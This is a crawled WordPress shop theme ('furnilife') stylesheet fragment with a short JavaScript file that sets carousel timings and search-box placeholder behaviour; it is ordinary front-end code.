  padding: 0;
}
.header-container.header-2 .header-search .widget_product_search #searchform #ws {
  position: absolute;
  width: 0;
  background: #fff;
  padding: 0;
  right: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  z-index: 2;
}
.header-container.header-2 .header-search .widget_product_search #searchform #wsearchsubmit {
  color: #fff;
  position: relative;
  display: inline-block;
  padding: 0 10px;
  z-index: 5;
}
.header-container.header-2 .widget_shopping_cart {
  margin: 40px 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content {
  padding: 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  padding: 0;
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  border: 0;
  width: 40px;
  height: 40px;
  position: static;
  top: 0;
  line-height: 40px;
  margin: 0;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -ms-transform: translate(0,0);
  -o-transform: translate(0,0);
}
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-total,
.header-container.header-2 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: none;
}
.header-container.header-2 .top-menu {
  margin: 40px 0;
  padding: 0;
}
.header-container.header-2 .top-menu:after {
  display: none;
}
.header-container.header-2 .top-menu .widgettitle {
  color: #2C2C2C;
  font-size: 0;
  padding: 0;
  text-align: center;
  width: 40px;
  height: 40px;
}
.header-container.header-2 .top-menu .widgettitle:before {
  content: "\f13f";
  display: block;
  font-family: 'Ionicons';
  font-size: 24px;
}
.header-container.header-3 .our-service .box > .vc_column-inner {
  padding-left: 15px;
  padding-right: 15px;
}
.header-container.header-3 .header-search {
  display: inline-block;
  width: auto;
}
.header-container.header-3 .widget_shopping_cart {
  margin: 0;
  border-left: 1px solid #e5e5e5;
  padding-left: 15px;
  margin-left: 15px;
  height: 59px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content {
  padding: 0;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  line-height: 59px;
  padding-left: 50px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a i {
  border: 0;
  line-height: 50px;
}
.header-container.header-3 .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a .cart-quantity {
  display: none;
}
.owl-carousel {
  width: auto;
}
.owl-carousel:hover .owl-controls .owl-buttons div {
  filter: alpha(opacity=100);
  opacity: 1;
}
.owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  width: 48px;
  height: 48px;
  background: #fff;
  border-radius: 100%;
  border: 2px solid #ebebeb;
  color: #ebebeb;
  font-size: 0;
  line-height: 0;
  text-align: center;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 999;
}
.owl-carousel .owl-controls .owl-buttons div:before {
  font-family: 'Ionicons';
  font-size: 12px;
  line-height: 44px;
  display: block;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -24px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f124";
}
.owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: -24px;
}
.owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f125";
}
.owl-carousel .owl-controls .owl-buttons div:hover {
  color: #9ACF6A;
}
.brand-logo .brands-carousel {
  padding: 30px 0;
}
.brand-logo .owl-carousel .owl-controls .owl-buttons {
  right: 15px;
}
.main-container .footer .vc_row {
  margin-bottom: 0;
}
.main-container .title1 {
  border-bottom: 1px solid #ebebeb;
  margin: 0;
}
.main-container .title1 h3 {
  font-size: 1em;
  display: inline-block;
  line-height: 50px;
  text-transform: uppercase;
  position: relative;
  margin: 0;
}
.main-container .title2 h3 {
  background: #9ACF6A;
  color: #fff;
  padding: 13px 10px;
  font-size: 1em;
  display: inline-block;
  line-height: 24px;
  text-transform: uppercase;
  position: relative;
  min-width: 210px;
  margin: -1px 0 0 -1px;
}
.main-container .title2 h3:after {
  content: "";
  position: absolute;
  border-width: 25px 0 25px 6px;
  border-style: solid;
  border-color: transparent;
  border-left-color: #9ACF6A;
  right: -6px;
  top: 0;
}
.main-container .title3 {
  text-align: center;
}
.main-container .title3 h3 {
  text-transform: uppercase;
  font-size: 1.714em;
}
.main-container .title4 h3 {
  text-transform: uppercase;
  font-size: 1em;
}
.main-container .title4 h3:after {
  border-bottom: 2px solid #9ACF6A;
  content: "";
  width: 45px;
  display: block;
  margin-top: 5px;
}
.main-container .home-slider.full-width {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.main-container .home-slider.full-width > .row-container > .vc_column_container > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
.main-container .border-box .shop-products {
  border: 1px solid #ebebeb;
  margin: 0;
}
.main-container .shop-products.owl-carousel .item-col {
  margin: 30px 0;
}
.main-container .shop-products.owl-carousel .item-col .product-wrapper {
  padding: 0;
}
.main-container .shop-products.owl-carousel .owl-item:not(.latst-active) .item-col {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .shop-products.owl-carousel .group:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .shop-products.owl-carousel .group .item-col {
  border: 0;
  width: 100%;
}
.main-container .shop-products.owl-carousel .owl-item:not(.active) {
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products.owl-carousel .owl-item:hover {
  z-index: 5;
  position: relative;
}
.main-container .home-static .box-inner {
  border-radius: 4px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-static2 .box-inner {
  border-radius: 4px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
.main-container .home-static2 .box-inner:hover:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .home-static2 .box-inner:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.main-container .home-static2 .box-inner:before {
  background: rgba(0,0,0,0.1);
  content: "";
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  pointer-events: none;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  filter: alpha(opacity=0);
  opacity: 0;
  z-index: 1;
}
.main-container .home-static2 .box-inner img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-static2 .box-inner p {
  margin: 0;
}
.main-container .home-static2 .box-inner img {
  margin: 0;
}
.main-container .home-static2 .box-inner .text {
  position: absolute;
  left: 30px;
  top: 40px;
  color: #fff;
}
.main-container .home-static2 .box-inner .text p {
  color: #fff;
}
.main-container .home-static2 .box-inner .text h5 {
  color: #fff;
  font-size: 1.714em;
  font-weight: 400;
  margin-bottom: 1.2em;
  line-height: 1;
}
.main-container .home-static2 .box-inner .text h5:after {
  content: "";
  border-bottom: 2px solid #fff;
  display: block;
  width: 40px;
  margin-top: 1em;
}
.main-container .home-static2 .box.box2 .box-inner .text {
  right: 30px;
  text-align: center;
}
.main-container .home-static2 .box.box2 .box-inner .text h5:after {
  margin: 1em auto 0;
}
.main-container .popular-categories {
  padding: 4em 0;
  background-position: center;
  background-attachment: fixed;
}
.main-container .popular-categories .title1 {
  border: 0;
}
.main-container .popular-categories .categories-carousel {
  border: 1px solid #ebebeb;
  padding: 0;
  background: #f9f9fb;
}
.main-container .popular-categories .categories-carousel .owl-item:not(.latst-active) .item {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .popular-categories .categories-carousel .item {
  height: 250px;
  display: flex;
}
.main-container .popular-categories .categories-carousel .item:hover {
  background: #fff;
}
.main-container .popular-categories .categories-carousel .item:hover .item-inner .category-list h3 a {
  color: #9ACF6A;
}
.main-container .popular-categories .categories-carousel .item .item-inner {
  margin: auto;
  text-align: center;
}
.main-container .popular-categories .categories-carousel .item .item-inner:after {
  content: "";
  clear: left;
  display: table;
}
.main-container .popular-categories .categories-carousel .item .item-inner .image {
  display: block;
  margin-bottom: 15px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list h3 {
  font-size: 0.92em;
  font-weight: 500;
  margin: 0;
  text-transform: uppercase;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list h3 a {
  color: #363f4d;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul {
  display: none;
  list-style: none;
  padding: 0;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li {
  line-height: 26px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li:not(:last-child) {
  margin-bottom: 5px;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li a {
  color: #7a7a7a;
}
.main-container .popular-categories .categories-carousel .item .item-inner .category-list ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products .title1 {
  margin-top: 25px;
}
.main-container .category-products .title-links {
  background-color: #f9f9fb;
  background-position: 0 100%;
  background-repeat: no-repeat;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px;
  min-height: 520px;
  margin: 0 -40px 0 0;
  z-index: 111;
  position: relative;
}
.main-container .category-products .tab-links ul {
  padding: 10px 30px;
  list-style: none;
}
.main-container .category-products .tab-links ul li {
  margin: 0;
  line-height: 35px;
}
.main-container .category-products .tab-links ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.main-container .category-products .tab-links ul li a {
  color: #7a7a7a;
  display: block;
}
.main-container .category-products .tab-links ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products .content {
  padding-left: 10px;
}
.main-container .category-products .content .shop-products {
  border-left: 0;
}
.main-container .category-products .content .static-category {
  margin: 0;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 1px 0;
}
.main-container .category-products.layout2 .title-links {
  border-bottom: 0;
  min-height: auto;
  margin: 0;
}
.main-container .category-products.layout2 .title-links:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .category-products.layout2 .title-links .title2 {
  float: left;
}
.main-container .category-products.layout2 .title-links .tab-links {
  float: right;
  padding: 7px 10px 7px 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul {
  padding: 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul li {
  display: inline-block;
  margin: 0 5px;
}
.main-container .category-products.layout2 .title-links .tab-links ul li:not(:last-child) {
  border: 0;
}
.main-container .category-products.layout2 .title-links .tab-links ul li a {
  color: #363f4d;
}
.main-container .category-products.layout2 .title-links .tab-links ul li a:hover {
  color: #9ACF6A;
}
.main-container .category-products.layout2 .static-category {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 0 1px 1px;
  margin: 0 -40px 0 0;
}
.main-container .category-products.layout2 .content {
  padding-left: 10px;
}
.main-container .category-products.layout2 .content .shop-products {
  border: 1px solid #ebebeb;
}
.main-container .category-products.layout3 .title-links {
  min-height: 656px;
}
.main-container .category-products.layout3 .content {
  margin-bottom: 0;
}
.main-container .category-products.layout3 .content .static-category {
  border-width: 1px 1px 1px 0;
  margin: 0 -20px 0 0;
}
.main-container .category-products.layout3 .content .shop-products {
  margin-left: -10px;
}
.main-container .category-products.layout3 .content .shop-products:after {
  content: "";
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  top: 50%;
  left: 15px;
  right: 15px;
  visibility: visible;
}
.main-container .category-products.layout4 .title4 {
  padding: 30px 30px 0;
}
.main-container .category-products.layout4 .title-links {
  background: #fff;
  margin: 0;
  border-bottom: 0;
  min-height: 278px;
}
.main-container .category-products.layout4 .tab-links ul:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .category-products.layout4 .tab-links ul li {
  float: left;
  width: 46%;
}
.main-container .category-products.layout4 .tab-links ul li:nth-of-type(2n) {
  float: right;
}
.main-container .category-products.layout4 .static-category {
  margin: 0 0 0 -30px;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px 1px 0 0;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .count-down {
  display: block;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .product-name {
  font-size: 1.38em;
  font-weight: 500;
  margin-bottom: 15px;
}
.main-container .hot-deals .shop-products .item-col .product-wrapper .price-box {
  font-size: 1.69em;
  margin-bottom: 10px;
}
.main-container .hot-deals .shop-products.grid-view .product-wrapper .gridview .ratings {
  display: block;
  margin-bottom: 20px;
}
.main-container .our-service.layout2 {
  padding: 0;
}
.main-container .our-service.layout2 .our-service-inner {
  border: 1px solid #ebebeb;
  max-width: 1170px;
  margin: auto;
}
.main-container .our-service.layout2 .our-service-inner .box {
  padding: 30px 0;
  text-align: center;
}
.main-container .our-service.layout2 .our-service-inner .box:not(:last-child) {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .our-service.layout2 .our-service-inner .box .box-inner {
  display: inline-block;
  text-align: left;
}
.main-container .home-tabs-container.full-width {
  padding: 0 15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  right: -15px;
}
.main-container .home-tabs-container.full-width .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: -15px;
}
.main-container .home-tabs {
  position: relative;
}
.main-container .home-tabs .wpb_content_element {
  display: none;
}
.main-container .home-tabs .title-container {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px 1px 0;
  max-width: 1170px;
  margin: 0 auto;
}
.main-container .home-tabs .title-container .home-tabs-title {
  list-style: none;
  padding: 0;
  position: relative;
}
.main-container .home-tabs .title-container .home-tabs-title li {
  display: inline-block;
  position: relative;
  padding: 0 25px;
  margin: 15px 0;
}
.main-container .home-tabs .title-container .home-tabs-title li:not(:last-child) {
  border-right: 1px solid #ebebeb;
}
.main-container .home-tabs .title-container .home-tabs-title li a {
  font-size: 1em;
  font-weight: 700;
  color: #c3c3c3;
  display: block;
  line-height: 20px;
  position: relative;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .home-tabs .title-container .home-tabs-title li a:hover,
.main-container .home-tabs .title-container .home-tabs-title li a.active {
  color: #363f4d;
}
.main-container .home-tabs .shop-products .group .item-col {
  width: 100%;
}
.main-container .home-tabs .shop-products .item-col {
  -webkit-transition: none;
  transition: none;
}
.main-container .home-tabs .shop-products .item-col.first {
  clear: none;
}
.main-container .home-tabs.layout2 .title-container {
  border-width: 0 0 1px;
  text-align: center;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li {
  margin: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li:not(:last-child) {
  border: 0;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a {
  font-size: 1.285em;
  font-weight: 400;
  line-height: 40px;
  text-transform: capitalize;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:after {
  background: #9ACF6A;
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  bottom: -1px;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a:hover:after,
.main-container .home-tabs.layout2 .title-container .home-tabs-title li a.active:after {
  width: 50px;
}
.main-container .slider-vertical .shop-products {
  margin: 0;
}
.main-container .slider-vertical .shop-products .item-col {
  margin: 0;
}
.main-container .slider-vertical .shop-products .item-col.first {
  clear: none;
}
.main-container .products-style2 .shop-products .group .item-col {
  width: 100%;
}
.main-container .products-style2 .shop-products .item-col {
  margin: 0;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) {
  border-right: 0;
}
.main-container .products-style2 .shop-products .item-col:not(:last-child) .product-wrapper {
  border-bottom: 1px solid #ebebeb;
}
.main-container .products-style2 .shop-products .product-wrapper {
  background: none;
  border: 0;
  padding-top: 15px;
  padding-bottom: 15px;
}
.main-container .products-style2 .shop-products .product-wrapper:hover .gridview {
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .furnilifetip {
  display: none !important;
}
.main-container .products-style2 .shop-products .product-wrapper .onsale,
.main-container .products-style2 .shop-products .product-wrapper .actions,
.main-container .products-style2 .shop-products .product-wrapper .quickview-inner,
.main-container .products-style2 .shop-products .product-wrapper .wishlist-inner {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings,
.main-container .products-style2 .shop-products .product-wrapper .price-box {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .product-image {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .gridview {
  text-align: left;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .product-name:after {
  margin: 10px 0;
}
.main-container .products-style2 .shop-products .product-wrapper .ratings {
  text-align: left;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col4 {
  width: 37%;
  float: left;
  padding-right: 4%;
  position: static;
}
.main-container .products-style2 .shop-products .product-wrapper .list-col8 {
  width: 63%;
  float: left;
}
.main-container .products-style2 .shop-products .product-wrapper .box-hover {
  display: none;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links {
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links li {
  display: block;
  margin: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .quickviewbtn .quickview {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .yith-wcwl-add-to-wishlist a {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .compare-button a.compare {
  height: 26px;
  line-height: 26px;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button {
  background: none;
  border: 0;
  color: #363f4d;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 26px;
  letter-spacing: 0;
  line-height: 26px;
  width: 35px;
  text-align: center;
  padding: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:before {
  font-size: 21px;
  float: none;
  margin: 0;
}
.main-container .products-style2 .shop-products .product-wrapper .add-to-links .add_to_cart_inline a.button:hover {
  color: #9ACF6A;
}
.main-container .products-style2 .shop-products.grid-view .item-col .product-wrapper:before {
  display: none;
}
.main-container .testimonials-container {
  position: relative;
  padding: 4.3em 0;
}
.main-container .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials {
  position: relative;
  z-index: 3;
}
.main-container .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .testimonials-container .testimonials .testimonials-list {
  max-width: 1170px;
  margin: auto;
  position: static;
}
.main-container .testimonials-container .testimonials .owl-item {
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text {
  border: 0;
  padding: 0;
  font-size: 1.142em;
  line-height: 1.7;
  font-style: italic;
  margin-bottom: 20px;
  position: relative;
}
.main-container .testimonials-container .testimonials .testimonials-text p {
  position: relative;
}
.main-container .testimonials-container .testimonials .quote {
  color: #fff;
  text-align: left;
  padding-left: 170px;
  position: relative;
  min-height: 130px;
}
.main-container .testimonials-container .testimonials .quote:before {
  content: "";
  background: url(../images/testimonial_icon.png) no-repeat;
  height: 130px;
  width: 130px;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
}
.main-container .testimonials-container .testimonials .quote .avatar-link {
  display: block;
  position: relative;
  margin-bottom: 15px;
}
.main-container .testimonials-container .testimonials .author {
  font-weight: 700;
  text-transform: capitalize;
}
.main-container .testimonials-container .testimonials .author [itemprop='name'] {
  font-size: 1.42em;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  letter-spacing: 2px;
}
.main-container .testimonials-container .testimonials .author .title:before {
  content: "/";
  display: inline-block;
  margin-right: 5px;
}
.main-container .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container .testimonials-container .testimonials .author a {
  color: #9ACF6A;
}
.main-container .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .latest-posts-container {
  position: relative;
}
.main-container .latest-posts-container .latest-posts {
  border: 1px solid #ebebeb;
  max-width: 1170px;
  margin: 0 auto;
  width: 100%;
  float: none;
}
.main-container .latest-posts-container .latest-posts .title1 {
  margin: 0 -15px;
  padding: 0 15px;
}
.main-container .latest-posts-container .posts-carousel {
  margin-left: -15px;
  margin-right: -15px;
}
.main-container .latest-posts-container .posts-carousel .item-col {
  padding-left: 15px;
  padding-right: 15px;
  margin-top: 20px;
}
.main-container .latest-posts-container .posts-carousel .owl-item.active:not(.latst-active) .item-col {
  box-shadow: 1px 0 0 0 #ebebeb;
}
.main-container .latest-posts-container .item-col:not(:last-child) {
  padding-bottom: 30px;
  margin-bottom: 30px;
  position: relative;
}
.main-container .latest-posts-container .item-col:not(:last-child):after {
  content: "";
  width: 90%;
  float: right;
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  bottom: 0;
  right: 0;
}
.main-container .latest-posts-container .post-wrapper:after {
  content: "";
  display: table;
  clear: left;
}
.main-container .latest-posts-container .post-wrapper .post-thumb {
  margin-bottom: 20px;
  position: relative;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date {
  position: absolute;
  top: 10px;
  left: 10px;
  background: #fff;
  text-align: center;
  padding: 5px 10px;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span {
  display: block;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.day {
  display: block;
  font-size: 1.38em;
  font-weight: 500;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.month {
  font-size: 0.92em;
  text-transform: uppercase;
  font-weight: 500;
}
.main-container .latest-posts-container .post-wrapper .post-thumb .post-date span.year {
  display: none;
}
.main-container .latest-posts-container .post-wrapper .post-info {
  position: relative;
  text-align: center;
  padding: 0 15px 30px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title {
  font-size: 1.14em;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 400;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title a {
  color: #363f4d;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-title a:hover {
  color: #9ACF6A;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-date {
  display: none;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-author {
  margin-bottom: 10px;
  display: block;
  text-transform: capitalize;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-excerpt {
  margin-bottom: 20px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta {
  font-size: 0.92em;
  position: relative;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span {
  color: #abaaaa;
  display: inline-block;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-author:before {
  content: "\f41a";
  color: #9ACF6A;
  display: inline-block;
  font-family: 'Ionicons';
  margin-right: 5px;
  font-size: 1.38em;
  vertical-align: middle;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-slash {
  margin: 0 10px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-comment {
  margin-right: 15px;
}
.main-container .latest-posts-container .post-wrapper .post-info .post-meta span.post-comment:before {
  content: "\f127";
  color: #9ACF6A;
  display: inline-block;
  font-family: 'Ionicons';
  margin-right: 5px;
  font-size: 1.38em;
  vertical-align: middle;
}
.main-container .latest-posts-container .post-wrapper .post-info .readmore {
  background: #f2f2f2;
  line-height: 45px;
  display: inline-block;
  padding: 0 30px;
  border-radius: 3px;
  color: #363f4d;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 0.857em;
}
.main-container .latest-posts-container .post-wrapper .post-info .readmore:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .latest-posts-container.layout2 {
  padding-bottom: 30px;
}
.main-container .latest-posts-container.layout2 .latest-posts {
  border: 0;
  max-width: inherit;
}
.main-container .latest-posts-container.layout2:after {
  content: "";
  border-bottom: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  max-width: 1170px;
  width: 100%;
}
.main-container .latest-posts-container.layout3 .latest-posts {
  background: #fff;
}
.main-container .brands-carousel .owl-wrapper-outer {
  padding: 0;
}
.main-container .brands-carousel a {
  margin: 20px 0;
}
.main-container .brands-carousel a:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  transform: scale(1.1);
}
.main-container .brands-carousel a img {
  margin: auto;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-now {
  color: #9ACF6A;
  display: inline-block;
  line-height: 1;
  font-size: 0.92em;
  text-transform: uppercase;
}
.main-container .shop-now:hover {
  color: #363f4d;
}
.main-container .shop-now i {
  font-size: 0;
  margin-left: 10px;
}
.main-container .shop-now i:before {
  font-size: 13px;
}
.main-container .banner-left .box-inner {
  margin: 0;
}
.main-container .slick-vertical .slick-slide {
  padding: 15px 0;
}
.main-container .slick-vertical .slick-slide.slick-active {
  box-shadow: 0 1px 0 #ebebeb;
}
.main-container .slick-vertical .slick-slide .product-wrapper {
  padding: 0;
}
#sb_instagram #sbi_load {
  padding: 0 !important;
}
.footer.footer-2 .newsletter-container .mc4wp-form-fields .from-input .button {
  background: #9ACF6A;
}
.footer.footer-2 .newsletter-container .mc4wp-form-fields .from-input .button:hover {
  background: #80c343;
}
.footer.footer-4 .newsletter-container .mc4wp-form-fields .from-input .button {
  background: #d72828;
  color: #363f4d;
}
.footer.footer-4 .newsletter-container .mc4wp-form-fields .from-input .button:hover {
  background: #ac2020;
}
.wrapper .wpb_revslider_element {
  margin-bottom: 0;
}
.wrapper .wpb_revslider_element .tp-caption a {
  color: inherit;
  display: block;
  position: relative;
  -webkit-transition: all inherit ease-out;
  -moz-transition: all inherit ease-out;
  -ms-transition: all inherit ease-out;
  -o-transition: all inherit ease-out;
}
.wrapper .wpb_revslider_element .tp-caption a:hover {
  color: inherit;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826
body_size: 25
content:
		var furnilife_brandnumber = 6,
			furnilife_brandscrollnumber = 2,
			furnilife_brandpause = 3000,
			furnilife_brandanimate = 2000;
		var furnilife_brandscroll = false;
							furnilife_brandscroll = true;
					var furnilife_categoriesnumber = 6,
			furnilife_categoriesscrollnumber = 2,
			furnilife_categoriespause = 3000,
			furnilife_categoriesanimate = 2000;
		var furnilife_categoriesscroll = false;
					var furnilife_blogpause = 3000,
			furnilife_blfurnilifemate = 2000;
		var furnilife_blogscroll = false;
							furnilife_blogscroll = true;
					var furnilife_testipause = 3000,
			furnilife_testianimate = 2000;
		var furnilife_testiscroll = false; 
							furnilife_testiscroll = true;
					var furnilife_catenumber = 6,
			furnilife_catescrollnumber = 2,
			furnilife_catepause = 3000,
			furnilife_cateanimate = 700;
		var furnilife_catescroll = false;
					var furnilife_menu_number = 9; 

		var furnilife_sticky_header = false;
							furnilife_sticky_header = true;
			
		var furnilife_item_first = 12,
			furnilife_moreless_products = 4;

		jQuery(document).ready(function(){
			jQuery("#ws").focus(function(){
				if(jQuery(this).val()=="Search product..."){
					jQuery(this).val("");
				}
			});
			jQuery("#ws").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search product...");
				}
			});
			jQuery("#wsearchsubmit").click(function(){
				if(jQuery("#ws").val()=="Search product..." || jQuery("#ws").val()==""){
					jQuery("#ws").focus();
					return false;
				}
			});
			jQuery("#search_input").focus(function(){
				if(jQuery(this).val()=="Search..."){
					jQuery(this).val("");
				}
			});
			jQuery("#search_input").focusout(function(){
				if(jQuery(this).val()==""){
					jQuery(this).val("Search...");
				}
			});
			jQuery("#blogsearchsubmit").click(function(){
				if(jQuery("#search_input").val()=="Search..." || jQuery("#search_input").val()==""){
					jQuery("#search_input").focus();
					return false;
				}
			});
		});
		